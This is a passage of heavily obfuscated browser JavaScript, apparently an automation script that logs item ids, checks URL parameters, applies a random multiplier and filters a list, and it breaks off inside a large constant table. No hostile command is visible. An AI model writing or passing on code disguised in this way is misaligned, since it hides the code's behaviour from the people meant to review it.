this.#debug[wl(q9.xL,q9.xg,q9.n8,-q9.xY,-q9.xn)](wB(-q9.xJ,-q9.xo,-q9.xl,-q9.xB,-q9.xX)+'\x23'+J['\x69\x64']+(wW(-q9.xW,q9.xx,-q9.xK,q9.Xf,-q9.xs)+wo(q9.nr,q9.xN,q9.vm,q9.nj,q9.W8)+wB(-q9.xH,-q9.xr,q9.xG,-q9.xi,-q9.xZ)+wB(-q9.xk,-q9.xz,-q9.xS,-q9.LR,-q9.gg)+wB(-q9.xy,-q9.YT,-q9.LI,-q9.xj,-q9.xM)+wl(-q9.xh,-q9.xV,-q9.xT,-q9.xU,-q9.xc))+J[wB(-q9.xu,-q9.oy,q9.Ly,-q9.xQ,-q9.xI)][wB(-q9.xp,-q9.xR,-q9.Bj,-q9.xf,-q9.xF)+'\x67']+(wX(q9.xO,-q9.xe,q9.Y5,q9.v1,q9.xP)+'\x73')),![];if(J[wW(q9.xb,q9.xd,q9.xC,-q9.xA,-q9.xt)][wl(-q9.X0,-q9.gW,-q9.xa,-q9.xE,-q9.xD)+wW(q9.K0,q9.Y9,-q9.K1,-q9.K2,-q9.K3)]&&J[wX(q9.K4,q9.gy,-q9.K5,q9.K6,q9.K7)][wW(-q9.Bg,-q9.K8,-q9.lh,-q9.K9,-q9.Kw)]&&Y[wW(-q9.vR,-q9.Kt,-q9.Km,-q9.Kq,-q9.Kv)](await this.#functions[wB(-q9.KL,-q9.Kg,-q9.KY,-q9.Kn,-q9.BM)+wX(q9.n2,q9.KJ,q9.lu,q9.Ko,-q9.Kl)+wX(-q9.KB,-q9.KX,q9.KW,q9.Kx,-q9.KK)+'\x73'](this[wW(-q9.Ks,q9.n2,-q9.KN,-q9.KH,-q9.Kr)+wX(-q9.KG,q9.Ki,-q9.KZ,-q9.Kk,-q9.Kz)+'\x72'][wW(-q9.KS,-q9.Ky,q9.Kj,-q9.KM,-q9.Kh)+wl(-q9.KV,-q9.ot,-q9.YK,-q9.KT,-q9.KU)],J['\x69\x64'],J[wX(q9.Kc,q9.qM,q9.xx,q9.Ku,q9.KQ)][wB(-q9.KI,-q9.Kp,-q9.Le,-q9.KR,-q9.X3)+wl(-q9.Xj,-q9.Kf,-q9.KF,-q9.xX,-q9.JA)]),J[wX(-q9.KO,q9.Ke,q9.x5,q9.le,q9.KQ)][wB(-q9.KP,-q9.vV,-q9.Kb,-q9.vj,-q9.Kd)]))return this.#debug[wW(-q9.KC,-q9.KA,q9.Ka,q9.KE,-q9.KD)](wB(-q9.s0,-q9.s1,-q9.s2,-q9.Xh,-q9.s3)+'\x23'+J['\x69\x64']+(wW(-q9.x8,-q9.s4,-q9.s5,q9.s6,-q9.gZ)+'\x74\x20')+J[wX(-q9.s7,q9.s8,-q9.s9,q9.sw,q9.st)][wB(-q9.sm,-q9.sq,-q9.Kt,-q9.sv,-q9.sL)]+(wl(-q9.sg,-q9.sY,-q9.sn,-q9.sJ,-q9.so)+wW(-q9.sl,q9.xw,-q9.sB,q9.Ko,q9.sX)+wl(q9.ll,-q9.sW,q9.LU,-q9.sx,-q9.sK)+wl(-q9.xe,-q9.ss,-q9.sN,-q9.Ky,-q9.xk)+'\x6e\x20')+J[wB(-q9.sH,-q9.lu,-q9.JG,-q9.nL,-q9.sr)][wl(-q9.sG,-q9.st,-q9.si,-q9.sZ,-q9.gD)+wX(q9.sk,-q9.sz,-q9.sS,q9.sy,-q9.Bl)]+(wB(-q9.xP,-q9.l,-q9.X7,-q9.x3,-q9.sj)+'\x73')),![];if(J[wo(q9.sM,q9.sh,q9.sV,q9.sT,q9.sU)][wX(-q9.gg,-q9.sc,-q9.su,-q9.sQ,-q9.sI)]&&await this.#functions[wW(-q9.xL,q9.sp,-q9.sR,q9.Wj,q9.sf)+wX(-q9.Xi,-q9.sF,-q9.KA,-q9.sF,q9.YN)+'\x69\x74'](this[wB(-q9.sO,-q9.qB,-q9.se,-q9.lr,-q9.sP)+wW(-q9.sb,-q9.sd,-q9.lJ,-q9.sC,-q9.sA)+'\x72'][wB(-q9.nJ,-q9.sa,-q9.Lx,-q9.sE,-q9.sD)+wB(-q9.N0,-q9.N1,-q9.N2,-q9.N3,-q9.N4)],J['\x69\x64'],J[wo(q9.XJ,q9.LJ,q9.sg,q9.N5,q9.N6)][wl(-q9.N7,-q9.YF,-q9.N8,-q9.N9,-q9.Nw)]))return this.#debug[wl(-q9.Nw,-q9.Nt,-q9.Nm,-q9.s7,q9.Nq)](wX(-q9.Nv,-q9.NL,-q9.Ng,q9.NY,-q9.Nn)+'\x23'+J['\x69\x64']+(wW(-q9.NJ,-q9.No,q9.lk,q9.Nl,-q9.NB)+'\x74\x20')+J[wX(q9.oV,-q9.NX,q9.NW,q9.Nx,q9.K7)][wX(-q9.Kr,-q9.qp,q9.JR,-q9.NK,-q9.Ns)]+(wl(-q9.NN,-q9.x7,-q9.NH,-q9.sJ,-q9.Yu)+wB(-q9.Nr,q9.NG,-q9.Ni,-q9.NZ,q9.LM)+wl(-q9.Nk,-q9.Nz,q9.NS,-q9.lu,-q9.sx)+wX(-q9.Ny,-q9.Nj,-q9.NM,-q9.Nh,-q9.YJ))),![];const X=new URL(window[wB(-q9.Ny,-q9.NV,-q9.gT,-q9.NT,-q9.JK)+wW(-q9.LP,-q9.LW,-q9.NU,-q9.Kw,-q9.Nc)]);if(Y[wl(-q9.Nu,q9.NQ,-q9.NI,-q9.Np,q9.NR)](X[wB(-q9.Nf,-q9.NF,-q9.NO,-q9.JL,-q9.Ne)+wW(-q9.NP,q9.Nb,q9.qS,-q9.Nd,-q9.NC)+'\x6d\x73'][wB(-q9.NA,-q9.Na,-q9.Y8,-q9.Yt,-q9.NE)](Y[wB(-q9.ND,-q9.xb,-q9.H0,-q9.H1,-q9.H2)]),J[wl(-q9.H3,-q9.qJ,-q9.H4,-q9.KX,-q9.H5)+wl(-q9.H6,-q9.By,-q9.o0,-q9.gJ,-q9.H7)]))J[wl(-q9.H8,q9.H9,q9.Hw,q9.oT,q9.Nx)+'\x74']=0x6dec+-0x45f0*-0x5+-0x44fd;else J[wW(q9.Ht,-q9.Hm,q9.sZ,q9.Hq,q9.Hv)+'\x74']*=this.#functions[wW(-q9.nS,-q9.qd,-q9.HL,q9.Hg,-q9.HY)+'\x6e\x74']();return J;}));function wm(v,L,g,Y,n){return h(v-qw.v,L-qw.L,L,Y-qw.g,Y-qw.Y);}return n[wm(qt.vn,qt.vJ,qt.vo,qt.vl,qt.vB)+'\x72'](J=>J!==![]);}[T('\x30\x78\x32\x61\x64','\x30\x78\x33\x62\x64','\x30\x78\x35\x30\x31','\x30\x78\x35\x32\x66','\x30\x78\x33\x64\x65')+'\x53'](v,L){const qo={v:'\x30\x78\x31\x66\x33',L:'\x30\x78\x32\x63',g:'\x30\x78\x66\x30',Y:'\x30\x78\x64\x36',n:'\x30\x78\x38\x32',J:'\x30\x78\x61\x31',o:'\x30\x78\x38\x36',l:'\x30\x78\x32',B:'\x30\x78\x37\x31',X:'\x30\x78\x34\x65',W:'\x30\x78\x31\x63\x31',x:'\x30\x78\x31\x62\x34',K:'\x30\x78\x31\x32\x65',s:'\x30\x78\x32\x33\x32',N:'\x30\x78\x37\x66',ql:'\x30\x78\x35\x33\x33',qB:'\x30\x78\x34\x63\x30',qX:'\x30\x78\x36\x36\x64',qW:'\x30\x78\x36\x32\x63',qx:'\x30\x78\x36\x32\x62',qK:'\x30\x78\x37\x39',qs:'\x30\x78\x62\x34',qN:'\x30\x78\x33\x34',qH:'\x30\x78\x34\x63',qr:'\x30\x78\x37\x31',qG:'\x30\x78\x31\x39\x31',qi:'\x30\x78\x32\x31\x65',qZ:'\x30\x78\x31\x38\x36',qk:'\x30\x78\x32\x65\x33',qz:'\x30\x78\x32\x32\x38',qS:'\x30\x78\x31\x38\x33',qy:'\x30\x78\x32\x33\x39',qj:'\x30\x78\x32\x39\x34',qM:'\x30\x78\x32\x37\x39',qh:'\x30\x78\x33\x65',qV:'\x30\x78\x64\x31',qT:'\x30\x78\x33\x39',qU:'\x30\x78\x31\x65\x65',qc:'\x30\x78\x31\x31\x38',qu:'\x30\x78\x38\x33',qQ:'\x30\x78\x31\x33\x62',qI:'\x30\x78\x31\x36\x33',qp:'\x30\x78\x62\x39',qR:'\x30\x78\x33\x35',qf:'\x30\x78\x31\x64',qF:'\x30\x78\x65\x61',qO:'\x30\x78\x32\x31\x39',qe:'\x30\x78\x32\x31\x30',qP:'\x30\x78\x31\x33\x38',qb:'\x30\x78\x31\x35',qd:'\x30\x78\x34\x34',qC:'\x30\x78\x62\x31',qA:'\x30\x78\x35\x35',qa:'\x30\x78\x64\x33',qE:'\x30\x78\x37\x38',qD:'\x30\x78\x32\x34\x34',v0:'\x30\x78\x66\x66',v1:'\x30\x78\x63\x38',v2:'\x30\x78\x32\x32\x64',v3:'\x30\x78\x32\x34\x33',v4:'\x30\x78\x32\x31\x38',v5:'\x30\x78\x33\x39\x36',v6:'\x30\x78\x33\x33\x30',v7:'\x30\x78\x33\x31\x36',v8:'\x30\x78\x64\x30',v9:'\x30\x78\x66\x63',vw:'\x30\x78\x32\x36\x64',vt:'\x30\x78\x65\x30',vm:'\x30\x78\x31\x35\x34',vq:'\x30\x78\x33\x30\x37',vv:'\x30\x78\x34\x30\x37',vL:'\x30\x78\x32\x39\x63',vg:'\x30\x78\x32\x61\x62',vY:'\x30\x78\x32\x36\x36',vn:'\x30\x78\x34\x61\x30',vJ:'\x30\x78\x34\x34\x64',vo:'\x30\x78\x33\x35\x62',vl:'\x30\x78\x33\x66\x39',vB:'\x30\x78\x35\x35\x37',vX:'\x30\x78\x62',vW:'\x30\x78\x38\x32',vx:'\x30\x78\x35',vK:'\x30\x78\x62\x39',vs:'\x30\x78\x38\x64',vN:'\x30\x78\x35\x33\x65',vH:'\x30\x78\x36\x31\x34',vr:'\x30\x78\x36\x38\x34',vG:'\x30\x78\x36\x38\x32',vi:'\x30\x78\x36\x37\x38',vZ:'\x30\x78\x36\x61\x32',vk:'\x30\x78\x35\x32\x33',vz:'\x30\x78\x35\x62\x32',vS:'\x30\x78\x35\x62\x32',vy:'\x30\x78\x36\x63\x38',vj:'\x30\x78\x32\x61\x34',vM:'\x30\x78\x32\x62\x65',vh:'\x30\x78\x32\x36\x61',vV:'\x30\x78\x32\x63\x64',vT:'\x30\x78\x33\x64\x65',vU:'\x30\x78\x35\x30\x66',vc:'\x30\x78\x36\x30\x34',vu:'\x30\x78\x35\x38\x65',vQ:'\x30\x78\x34\x36\x66',vI:'\x30\x78\x35\x34\x63',vp:'\x30\x78\x37\x30\x38',vR:'\x30\x78\x37\x37\x32',vf:'\x30\x78\x37\x35\x62',vF:'\x30\x78\x37\x33\x62',vO:'\x30\x78\x36\x34\x62',ve:'\x30\x78\x65\x62',vP:'\x30\x78\x64',vb:'\x30\x78\x34\x38',vd:'\x30\x78\x61\x65',vC:'\x30\x78\x31\x31\x39',vA:'\x30\x78\x35\x33\x39',va:'\x30\x78\x35\x65\x35',vE:'\x30\x78\x34\x66\x33',vD:'\x30\x78\x34\x37\x34',L0:'\x30\x78\x34\x37\x37',L1:'\x30\x78\x31\x66\x38',L2:'\x30\x78\x32\x38\x30',L3:'\x30\x78\x31\x39\x65',L4:'\x30\x78\x33\x34\x39',L5:'\x30\x78\x32\x61\x31',L6:'\x30\x78\x36\x66',L7:'\x30\x78\x31\x36\x35',L8:'\x30\x78\x31\x34\x64',L9:'\x30\x78\x65\x34',Lw:'\x30\x78\x35\x66',Lt:'\x30\x78\x36\x35\x65',Lm:'\x30\x78\x36\x36\x30',Lq:'\x30\x78\x35\x36\x32',Lv:'\x30\x78\x35\x38\x39',LL:'\x30\x78\x35\x34\x36',Lg:'\x30\x78\x62\x61',LY:'\x30\x78\x62\x39',Ln:'\x30\x78\x34',LJ:'\x30\x78\x33\x31',Lo:'\x30\x78\x33\x33\x63',Ll:'\x30\x78\x32\x66\x39',LB:'\x30\x78\x33\x34\x63',LX:'\x30\x78\x34\x38\x64',LW:'\x30\x78\x33\x34\x62',Lx:'\x30\x78\x31\x37\x36',LK:'\x30\x78\x31',Ls:'\x30\x78\x37\x63',LN:'\x30\x78\x39\x64',LH:'\x30\x78\x35\x30',Lr:'\x30\x78\x31\x37\x32',LG:'\x30\x78\x61\x63',Li:'\x30\x78\x32\x37\x63',LZ:'\x30\x78\x32\x34\x31',Lk:'\x30\x78\x32\x32\x38',Lz:'\x30\x78\x36\x35\x61',LS:'\x30\x78\x36\x38\x37',Ly:'\x30\x78\x35\x65\x36',Lj:'\x30\x78\x37\x38\x35',LM:'\x30\x78\x35\x63\x34',Lh:'\x30\x78\x35\x66\x38',LV:'\x30\x78\x34\x61\x33',LT:'\x30\x78\x34\x37\x35',LU:'\x30\x78\x36\x35\x66',Lc:'\x30\x78\x36\x33\x30',Lu:'\x30\x78\x35\x63\x37',LQ:'\x30\x78\x36\x64\x65',LI:'\x30\x78\x37\x31\x65',Lp:'\x30\x78\x32\x61\x62',LR:'\x30\x78\x33\x65\x39',Lf:'\x30\x78\x33\x30\x30',LF:'\x30\x78\x32\x36\x35',LO:'\x30\x78\x36\x34\x31',Le:'\x30\x78\x35\x62\x64',LP:'\x30\x78\x34\x66\x30',Lb:'\x30\x78\x36\x39\x31',Ld:'\x30\x78\x36\x62\x38',LC:'\x30\x78\x33\x33\x39',LA:'\x30\x78\x32\x36\x62',La:'\x30\x78\x33\x39\x38',LE:'\x30\x78\x32\x38\x34',LD:'\x30\x78\x32\x38\x38',g0:'\x30\x78\x35\x31\x34',g1:'\x30\x78\x35\x38\x61',g2:'\x30\x78\x33\x64\x65',g3:'\x30\x78\x35\x36\x33',g4:'\x30\x78\x34\x63\x62',g5:'\x30\x78\x31\x65\x31',g6:'\x30\x78\x33\x30\x66',g7:'\x30\x78\x31\x64\x30',g8:'\x30\x78\x31\x32\x32',g9:'\x30\x78\x31\x61\x31',gw:'\x30\x78\x32\x33\x63',gt:'\x30\x78\x32\x30\x30',gm:'\x30\x78\x31\x31\x37',gq:'\x30\x78\x32\x66\x38',gv:'\x30\x78\x31\x32\x66',gL:'\x30\x78\x33\x38\x65',gg:'\x30\x78\x34\x65\x30',gY:'\x30\x78\x34\x32\x64',gn:'\x30\x78\x31\x30\x66',gJ:'\x30\x78\x31\x34\x35',go:'\x30\x78\x31\x62\x61',gl:'\x30\x78\x32\x31\x63',gB:'\x30\x78\x31\x39',gX:'\x30\x78\x31\x39\x33',gW:'\x30\x78\x35\x62',gx:'\x30\x78\x31\x32\x35',gK:'\x30\x78\x31\x62\x38',gs:'\x30\x78\x32\x33\x65',gN:'\x30\x78\x35\x65\x61',gH:'\x30\x78\x36\x36\x33',gr:'\x30\x78\x35\x61\x30',gG:'\x30\x78\x34\x61\x66',gi:'\x30\x78\x34\x65\x36',gZ:'\x30\x78\x31\x37\x35',gk:'\x30\x78\x32\x39\x65',gz:'\x30\x78\x31\x33\x33',gS:'\x30\x78\x32\x37\x36',gy:'\x30\x78\x31\x64\x32',gj:'\x30\x78\x34\x38\x33',gM:'\x30\x78\x35\x36\x65',gh:'\x30\x78\x35\x33\x39',gV:'\x30\x78\x35\x35\x35',gT:'\x30\x78\x34\x33\x61',gU:'\x30\x78\x63\x61',gc:'\x30\x78\x31\x30\x61',gu:'\x30\x78\x64\x37',gQ:'\x30\x78\x36\x33',gI:'\x30\x78\x32\x66\x36',gp:'\x30\x78\x34\x32\x66',gR:'\x30\x78\x32\x63\x31',gf:'\x30\x78\x34\x32\x38',gF:'\x30\x78\x32\x64\x34',gO:'\x30\x78\x37\x30',ge:'\x30\x78\x39\x39',gP:'\x30\x78\x61\x32',gb:'\x30\x78\x64\x62',gd:'\x30\x78\x66\x37',gC:'\x30\x78\x32\x34',gA:'\x30\x78\x31\x35\x33',ga:'\x30\x78\x61',gE:'\x30\x78\x62',gD:'\x30\x78\x38\x65',Y0:'\x30\x78\x38\x32',Y1:'\x30\x78\x61',Y2:'\x30\x78\x31\x35\x62',Y3:'\x30\x78\x31\x30\x66',Y4:'\x30\x78\x33\x37',Y5:'\x30\x78\x32\x30\x32',Y6:'\x30\x78\x31\x33\x37',Y7:'\x30\x78\x35\x37\x38',Y8:'\x30\x78\x35\x39\x65',Y9:'\x30\x78\x34\x38\x39',Yw:'\x30\x78\x33\x36\x38',Yt:'\x30\x78\x34\x61\x36',Ym:'\x30\x78\x61\x64',Yq:'\x30\x78\x37\x66',Yv:'\x30\x78\x31\x38\x35',YL:'\x30\x78\x38\x63',Yg:'\x30\x78\x39\x36',YY:'\x30\x78\x32\x36\x65',Yn:'\x30\x78\x33\x38\x36',YJ:'\x30\x78\x32\x31\x66',Yo:'\x30\x78\x32\x30\x62',Yl:'\x30\x78\x33\x35\x36',YB:'\x30\x78\x31\x33\x65',YX:'\x30\x78\x64\x66',YW:'\x30\x78\x34\x65',Yx:'\x30\x78\x33\x38',YK:'\x30\x78\x36\x39',Ys:'\x30\x78\x35\x31',YN:'\x30\x78\x31\x63\x65',YH:'\x30\x78\x31\x63\x37',Yr:'\x30\x78\x36\x30',YG:'\x30\x78\x31\x64\x62',Yi:'\x30\x78\x31\x34\x30',YZ:'\x30\x78\x32\x31\x63',Yk:'\x30\x78\x31\x64\x34',Yz:'\x30\x78\x64\x36',YS:'\x30\x78\x37\x61',Yy:'\x30\x78\x64\x63',Yj:'\x30\x78\x31\x34\x63',YM:'\x30\x78\x33\x62\x34',Yh:'\x30\x78\x35\x38\x66',YV:'\x30\x78\x34\x66\x33',YT:'\x30\x78\x36\x30\x63',YU:'\x30\x78\x33\x63\x31',Yc:'\x30\x78\x61\x66',Yu:'\x30\x78\x32\x61',YQ:'\x30\x78\x37\x30',YI:'\x30\x78\x31\x33\x39',Yp:'\x30\x78\x39\x66',YR:'\x30\x78\x34\x34\x34',Yf:'\x30\x78\x33\x38\x33',YF:'\x30\x78\x33\x64\x61',YO:'\x30\x78\x33\x61\x62',Ye:'\x30\x78\x33\x37\x64',YP:'\x30\x78\x37\x62',Yb:'\x30\x78\x31\x33\x63',Yd:'\x30\x78\x31\x36\x37',YC:'\x30\x78\x31\x64\x66',YA:'\x30\x78\x35\x36\x34',Ya:'\x30\x78\x36\x31\x37',YE:'\x30\x78\x36\x61\x35',YD:'\x30\x78\x34\x37\x32',n0:'\x30\x78\x36\x39\x39',n1:'\x30\x78\x31\x30\x30',n2:'\x30\x78\x31\x64\x39',n3:'\x30\x78\x32\x34\x64',n4:'\x30\x78\x31\x32\x39',n5:'\x30\x78\x31\x66\x31',n6:'\x30\x78\x33\x34',n7:'\x30\x78\x33\x66',n8:'\x30\x78\x31\x61\x66',n9:'\x30\x78\x36\x31\x65',nw:'\x30\x78\x35\x39\x37',nt:'\x30\x78\x36\x37\x35',nm:'\x30\x78\x37\x33\x34',nq:'\x30\x78\x37\x32\x32',nv:'\x30\x78\x66\x39',nL:'\x30\x78\x64\x66',ng:'\x30\x78\x38\x33',nY:'\x30\x78\x31\x34',nn:'\x30\x78\x34\x33',nJ:'\x30\x78\x31\x34\x33',no:'\x30\x78\x37\x37',nl:'\x30\x78\x37\x62',nB:'\x30\x78\x32\x34\x34',nX:'\x30\x78\x36\x62\x36',nW:'\x30\x78\x36\x36\x37',nx:'\x30\x78\x36\x66\x65',nK:'\x30\x78\x37\x65\x38',ns:'\x30\x78\x37\x38\x35',nN:'\x30\x78\x35\x34\x38',nH:'\x30\x78\x35\x33\x37',nr:'\x30\x78\x35\x39\x63',nG:'\x30\x78\x34\x62\x66',ni:'\x30\x78\x34\x36\x39',nZ:'\x30\x78\x34\x61\x35',nk:'\x30\x78\x33\x61\x62',nz:'\x30\x78\x34\x65\x33',nS:'\x30\x78\x35\x33\x37',ny:'\x30\x78\x66\x38',nj:'\x30\x78\x31\x37\x35',nM:'\x30\x78\x35\x62',nh:'\x30\x78\x32\x32',nV:'\x30\x78\x31\x37\x63',nT:'\x30\x78\x32\x32\x66',nU:'\x30\x78\x31\x65\x61',nc:'\x30\x78\x31\x63\x35',nu:'\x30\x78\x32\x39\x66',nQ:'\x30\x78\x66\x64',nI:'\x30\x78\x31\x61\x31',np:'\x30\x78\x31\x36\x31',nR:'\x30\x78\x32\x62\x66',nf:'\x30\x78\x32\x38\x37',nF:'\x30\x78\x32\x37\x63',nO:'\x30\x78\x31\x65\x34',ne:'\x30\x78\x31\x65\x61',nP:'\x30\x78\x32\x30\x33',nb:'\x30\x78\x35\x39\x62',nd:'\x30\x78\x35\x65\x38',nC:'\x30\x78\x35\x37\x31',nA:'\x30\x78\x35\x37\x33',na:'\x30\x78\x34\x66\x32',nE:'\x30\x78\x32\x62\x35',nD:'\x30\x78\x34\x61\x61',J0:'\x30\x78\x33\x39\x61',J1:'\x30\x78\x32\x38\x66',J2:'\x30\x78\x32\x37\x37',J3:'\x30\x78\x32\x33\x39',J4:'\x30\x78\x31\x35\x63',J5:'\x30\x78\x32\x34\x35',J6:'\x30\x78\x31\x66\x37',J7:'\x30\x78\x31\x38\x35',J8:'\x30\x78\x32\x37\x30',J9:'\x30\x78\x32\x31\x65',Jw:'\x30\x78\x33\x35\x65',Jt:'\x30\x78\x32\x61\x66',Jm:'\x30\x78\x33\x34\x66',Jq:'\x30\x78\x32\x39\x32',Jv:'\x30\x78\x32\x34\x38',JL:'\x30\x78\x31\x32\x63',Jg:'\x30\x78\x31\x65\x35',JY:'\x30\x78\x36\x63',Jn:'\x30\x78\x32\x31\x64',JJ:'\x30\x78\x33\x31\x65',Jo:'\x30\x78\x32\x33\x63',Jl:'\x30\x78\x33\x34\x62',JB:'\x30\x78\x31\x32\x66',JX:'\x30\x78\x31\x34\x63',JW:'\x30\x78\x31\x35\x66',Jx:'\x30\x78\x37\x33',JK:'\x30\x78\x31\x39\x65',Js:'\x30\x78\x61\x30',JN:'\x30\x78\x31\x33\x63',JH:'\x30\x78\x36\x32',Jr:'\x30\x78\x65\x65',JG:'\x30\x78\x33\x34\x34',Ji:'\x30\x78\x33\x36\x37',JZ:'\x30\x78\x34\x37\x39',Jk:'\x30\x78\x35\x65\x36',Jz:'\x30\x78\x35\x33\x64',JS:'\x30\x78\x34\x65\x63',Jy:'\x30\x78\x34\x37\x63',Jj:'\x30\x78\x33\x66\x38',JM:'\x30\x78\x32\x33\x64',Jh:'\x30\x78\x33\x31\x31',JV:'\x30\x78\x32\x36\x63',JT:'\x30\x78\x31\x31\x35',JU:'\x30\x78\x32\x64\x33',Jc:'\x30\x78\x36\x66\x35',Ju:'\x30\x78\x35\x62\x30',JQ:'\x30\x78\x37\x39\x31',JI:'\x30\x78\x35\x64\x39',Jp:'\x30\x78\x36\x65\x37',JR:'\x30\x78\x32\x65\x35',Jf:'\x30\x78\x32\x35\x35',JF:'\x30\x78\x33\x35\x64',JO:'\x30\x78\x31\x33\x64',Je:'\x30\x78\x35\x34\x32',JP:'\x30\x78\x33\x66\x36',Jb:'\x30\x78\x34\x30\x64',Jd:'\x30\x78\x34\x30\x32',JC:'\x30\x78\x35\x30\x32',JA:'\x30\x78\x33\x33\x31',Ja:'\x30\x78\x33\x66\x37',JE:'\x30\x78\x34\x33\x36',JD:'\x30\x78\x34\x34\x61',o0:'\x30\x78\x32\x39\x33',o1:'\x30\x78\x32\x39\x63',o2:'\x30\x78\x33\x31\x65',o3:'\x30\x78\x31\x65\x33',o4:'\x30\x78\x32\x35\x32',o5:'\x30\x78\x32\x66',o6:'\x30\x78\x65\x30',o7:'\x30\x78\x31\x35\x64',o8:'\x30\x78\x31\x62',o9:'\x30\x78\x31\x64\x62',ow:'\x30\x78\x31\x32\x33',ot:'\x30\x78\x66\x32',om:'\x30\x78\x32\x30\x64',oq:'\x30\x78\x31\x31\x31',ov:'\x30\x78\x39\x61',oL:'\x30\x78\x31\x36\x63',og:'\x30\x78\x31\x34\x61',oY:'\x30\x78\x34\x37',on:'\x30\x78\x31\x61\x63',oJ:'\x30\x78\x36\x66',oo:'\x30\x78\x66',ol:'\x30\x78\x62\x63',oB:'\x30\x78\x31\x39\x65',oX:'\x30\x78\x63\x66',oW:'\x30\x78\x32\x36\x33',ox:'\x30\x78\x32\x35\x33',oK:'\x30\x78\x31\x38\x39',os:'\x30\x78\x32\x61\x63',oN:'\x30\x78\x31\x37\x34',oH:'\x30\x78\x35\x35\x63',or:'\x30\x78\x35\x61\x65',oG:'\x30\x78\x34\x62\x65',oi:'\x30\x78\x34\x31\x38',oZ:'\x30\x78\x35\x39\x35',ok:'\x30\x78\x31\x36\x39',oz:'\x30\x78\x64\x34',oS:'\x30\x78\x31\x36\x61',oy:'\x30\x78\x32\x37\x66',oj:'\x30\x78\x32\x66\x61',oM:'\x30\x78\x34\x33\x63',oh:'\x30\x78\x33\x39\x32',oV:'\x30\x78\x33\x39\x61',oT:'\x30\x78\x33\x32\x32',oU:'\x30\x78\x33\x61\x64',oc:'\x30\x78\x34\x32\x39',ou:'\x30\x78\x34\x31\x38',oQ:'\x30\x78\x34\x37\x31',oI:'\x30\x78\x66\x61',op:'\x30\x78\x31\x61\x36',oR:'\x30\x78\x62\x33',of:'\x30\x78\x62\x62',oF:'\x30\x78\x38\x31',oO:'\x30\x78\x31\x31\x36',oe:'\x30\x78\x39\x31',oP:'\x30\x78\x33\x63',ob:'\x30\x78\x66\x65',od:'\x30\x78\x63\x38',oC:'\x30\x78\x35\x61\x35',oA:'\x30\x78\x36\x38\x64',oa:'\x30\x78\x35\x32\x31',oE:'\x30\x78\x36\x65\x66',oD:'\x30\x78\x34\x61\x39',l0:'\x30\x78\x65\x62',l1:'\x30\x78\x31\x39\x30',l2:'\x30\x78\x31\x65',l3:'\x30\x78\x38\x64',l4:'\x30\x78\x31\x63\x63',l5:'\x30\x78\x31\x61\x37',l6:'\x30\x78\x31\x38\x63',l7:'\x30\x78\x34\x37\x64',l8:'\x30\x78\x33\x36\x36',l9:'\x30\x78\x33\x62\x37',lw:'\x30\x78\x33\x37\x39',lt:'\x30\x78\x35\x33\x66',lm:'\x30\x78\x31\x35\x35',lq:'\x30\x78\x31\x34\x62',lv:'\x30\x78\x37\x34',lL:'\x30\x78\x35\x66\x31',lg:'\x30\x78\x36\x66\x61',lY:'\x30\x78\x36\x65\x39',ln:'\x30\x78\x35\x34\x31',lJ:'\x30\x78\x34\x66\x64',lo:'\x30\x78\x31\x63\x33',ll:'\x30\x78\x35\x39',lB:'\x30\x78\x38\x30',lX:'\x30\x78\x37\x65',lW:'\x30\x78\x61\x66',lx:'\x30\x78\x35\x62\x32',lK:'\x30\x78\x36\x39\x38',ls:'\x30\x78\x34\x62\x35',lN:'\x30\x78\x35\x35\x33',lH:'\x30\x78\x34\x62\x32',lr:'\x30\x78\x34\x62\x65',lG:'\x30\x78\x34\x36\x31',li:'\x30\x78\x34\x30\x33',lZ:'\x30\x78\x34\x64\x64',lk:'\x30\x78\x34\x32\x33',lz:'\x30\x78\x31\x62',lS:'\x30\x78\x39\x35',ly:'\x30\x78\x36\x37',lj:'\x30\x78\x66\x30',lM:'\x30\x78\x36\x63\x31',lh:'\x30\x78\x36\x30\x36',lV:'\x30\x78\x37\x30\x36',lT:'\x30\x78\x37\x34\x66',lU:'\x30\x78\x37\x64\x62',lc:'\x30\x78\x32\x33\x36',lu:'\x30\x78\x32\x63\x65',lQ:'\x30\x78\x32\x32\x66',lI:'\x30\x78\x33\x33\x33',lp:'\x30\x78\x32\x62\x36',lR:'\x30\x78\x31\x39\x62',lf:'\x30\x78\x31\x34\x32',lF:'\x30\x78\x38\x35',lO:'\x30\x78\x39\x33',le:'\x30\x78\x31\x32\x38',lP:'\x30\x78\x31\x33\x66',lb:'\x30\x78\x39\x66',ld:'\x30\x78\x31\x64\x38',lC:'\x30\x78\x39',lA:'\x30\x78\x32\x35\x37',la:'\x30\x78\x32\x33\x36',lE:'\x30\x78\x31\x66\x34',lD:'\x30\x78\x31\x33\x61',B0:'\x30\x78\x34\x37\x65',B1:'\x30\x78\x34\x39\x38',B2:'\x30\x78\x33\x63\x64',B3:'\x30\x78\x34\x39\x62',B4:'\x30\x78\x34\x34\x30',B5:'\x30\x78\x31',B6:'\x30\x78\x39\x36',B7:'\x30\x78\x38\x66',B8:'\x30\x78\x36\x39',B9:'\x30\x78\x37\x35',Bw:'\x30\x78\x36\x30',Bt:'\x30\x78\x31\x39\x33',Bm:'\x30\x78\x33\x62',Bq:'\x30\x78\x33\x65\x33',Bv:'\x30\x78\x32\x61\x39',BL:'\x30\x78\x33\x64\x39',Bg:'\x30\x78\x35\x32\x35',BY:'\x30\x78\x34\x63\x34',Bn:'\x30\x78\x32\x66\x37',BJ:'\x30\x78\x31\x65\x63',Bo:'\x30\x78\x32\x32\x35',Bl:'\x30\x78\x34\x30\x34',BB:'\x30\x78\x33\x31\x62',BX:'\x30\x78\x31\x63\x64',BW:'\x30\x78\x32\x31\x63',Bx:'\x30\x78\x32\x34\x61',BK:'\x30\x78\x31\x39\x63',Bs:'\x30\x78\x34\x62\x61',BN:'\x30\x78\x32\x66\x36',BH:'\x30\x78\x34\x31\x32',Br:'\x30\x78\x34\x34\x30',BG:'\x30\x78\x33\x35\x30',Bi:'\x30\x78\x35\x66\x34',BZ:'\x30\x78\x35\x36\x34',Bk:'\x30\x78\x37\x33\x39',Bz:'\x30\x78\x36\x66\x63',BS:'\x30\x78\x36\x30\x65',By:'\x30\x78\x36\x64\x65',Bj:'\x30\x78\x35\x32\x34',BM:'\x30\x78\x34\x65\x64',Bh:'\x30\x78\x31\x65\x66',BV:'\x30\x78\x31\x61\x64',BT:'\x30\x78\x31\x62\x38',BU:'\x30\x78\x34\x65\x32',Bc:'\x30\x78\x33\x37\x37',Bu:'\x30\x78\x34\x30\x63',BQ:'\x30\x78\x35\x35\x61',BI:'\x30\x78\x34\x34\x33',Bp:'\x30\x78\x